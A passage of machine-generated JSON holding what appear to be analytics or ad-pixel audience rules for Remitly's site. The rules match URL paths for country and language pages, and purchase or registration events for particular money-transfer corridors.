laos"}}]}]},"id":"23952449644398591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/mexico"}},{"url":{"i_contains":"us\/es\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"7334330289929445"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]},{"or":[{"sendCorridor":{"i_contains":"USA"}}]}]},"id":"6831488336940880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.remitly.com\/"}}]},{"url":{"i_contains":""}}]},"id":"6522363987859265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en"}}]},{"url":{"i_contains":""}}]},"id":"23863670269947518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/fr"}}]},{"url":{"i_contains":""}}]},"id":"6391939097591175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9859051294170190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"9966332653440289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6448191728612236"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"6318279384893144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/home\/mobile-app"}}]},{"url":{"i_contains":""}}]},"id":"6981568981907554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es"}}]},{"url":{"i_contains":""}}]},"id":"6642970932437037"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10013557062047552"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9974700329238118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"6509960849099194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"6967105406633030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"6892319297491527"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"7328247230525492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8818344918183328"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"paraguay"}}]},{"url":{"i_contains":""}}]},"id":"5850825071669451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"8582027665172200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5958896624133617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5284043745033070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"8576670612403192"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"6057167517668540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5855851271117518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5547912711985974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5806445846117904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6460615023952869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6097636256947595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6004428699617995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8880681108639011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"6282624431771002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5664611496963620"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5999111266778774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5878408265573488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5258327610934528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5777580688989141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6058338750877679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5747902381912182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"it\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5673669939398994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5861971150513228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5748455645191582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5768884713169621"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/th\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5706403199445481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/vi\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5898755076829441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5438666089577385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"mongolia"}},{"url":{"i_contains":"samoa"}},{"url":{"i_contains":"tonga"}}]},{"url":{"i_contains":""}}]},"id":"8787909211227038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/vietnam"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/pakistan"}},{"url":{"i_contains":"\/cambodia"}},{"url":{"i_contains":"\/japan"}}]},{"url":{"i_contains":""}}]},"id":"5897377300305603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/samoa"}},{"url":{"i_contains":"\/tonga"}},{"url":{"i_contains":"\/mongolia"}}]},{"url":{"i_contains":""}}]},"id":"5637646909664548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"6052339448161725"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"tunisia"}}]},{"url":{"i_contains":""}}]},"id":"5683957325045232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tanzania"}}]},{"url":{"i_contains":""}}]},"id":"5487201254667114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"6791539170862240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"5974159049314692"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"4487752574683153"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5652863101473961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}}]},{"url":{"i_contains":""}}]},"id":"5631183773647194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"kenya"}}]},{"url":{"i_contains":""}}]},"id":"5920924461291116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"5848933225201322"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5734128586676223"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"5936489743081250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"5743765105750928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}}]},{"url":{"i_contains":""}}]},"id":"5602400379850842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5548302568583499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5533776550024796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"5487097941388187"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5570125936358609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8201610283247448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"8490227834351511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5962024133809624"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"5464702443616346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5733280820057522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"5581920905227847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"4818636971571921"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"5277652625676707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5651975504884679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6136664743012573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5980307908668087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5707253456007017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5558697620916497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"5533081466769770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}}]},{"url":{"i_contains":""}}]},"id":"5348805281885321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"6188085431205094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"8264632273578128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5604290289691901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5471501826299596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"8511812162163963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8168941819843641"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"6252696544743747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5661925380530538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5368884239890185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5177693858997016"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"8390964117612297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6193773097316554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5767364516653577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"6074197459262426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5944659255546582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi